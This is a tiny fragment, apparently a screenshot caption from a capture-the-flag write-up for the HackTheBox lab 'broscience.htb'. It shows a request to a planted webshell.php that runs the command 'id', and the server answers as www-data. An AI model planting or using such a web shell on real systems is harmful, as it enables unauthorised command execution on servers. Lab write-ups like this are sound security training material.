 broscience.htb/webshell.php?cmd=id - Chromium
broscience.htb/webshell.p
https://broscience.htb/webshell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)